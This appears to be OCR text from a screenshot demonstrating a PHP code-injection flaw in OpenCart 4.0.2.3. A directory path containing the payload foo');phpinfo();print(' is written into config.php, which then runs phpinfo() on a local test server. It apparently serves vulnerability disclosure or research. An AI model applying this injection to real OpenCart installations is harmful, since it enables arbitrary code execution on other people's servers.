 PHP 8.2.7 - phpinfo()
127.0.0.1:8888//foo');phpinfo();print('//index.php
kali@kali: ~
File Actions Edit View Help
File: Projects/OpenCart/4.0.2.3/upload/foo');phpinfo();print('/config.php
1 <?php
2 // APPLICATION
3 define('APPLICATION', 'Admin');
4
5 // HTTP
6 define('HTTP_SERVER', 'http://127.0.0.1:8888/foo');phpinfo();print('/');
7 define('HTTP_CATALOG', 'http://127.0.0.1:8888/');
8
9 // DIR
10 define('DIR_OPENCART', '/home/kali/Projects/OpenCart/4.0.2.3/upload/');
11 define('DIR_APPLICATION', DIR_OPENCART . 'foo');phpinfo();print('/');
:
php
T_DYNAMIC Debian 6.5.3-1kali1 (2023-09-19) x86_64
.2/cli/conf.d/10-opcache.ini, /etc/php/8.2/cli/conf.d/10-pdo.ini,
/cli/conf.d/20-ctype.ini, /etc/php/8.2/cli/conf.d/20-curl.ini,
/conf.d/20-ffi.ini, /etc/php/8.2/cli/conf.d/20-fileinfo.ini,
conf.d/20-gd.ini, /etc/php/8.2/cli/conf.d/20-gettext.ini,
/etc/php/8.2/cli/conf.d/20-iconv.ini, /etc/php/8.2/cli/conf.d/20-mysqli.ini, /etc/php/8.2/cli/conf.d/20-pdo_mysql.ini,
/etc/php/8.2/cli/conf.d/20-phar.ini, /etc/php/8.2/cli/conf.d/20-posix.ini, /etc/php/8.2/cli/conf.d/20-readline.ini,
/etc/php/8.2/cli/conf.d/20-shmop.ini, /etc/php/8.2/cli/conf.d/20-sockets.ini, /etc/php/8.2/cli/conf.d/20-sysvmsg.ini,
/etc/php/8.2/cli/conf.d/20-sysvsem.ini, /etc/php/8.2/cli/conf.d/20-sysvshm.ini, /etc/php/8.2/cli/conf.d/20-tokenizer.ini,
/etc/php/8.2/cli/conf.d/20-zip.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829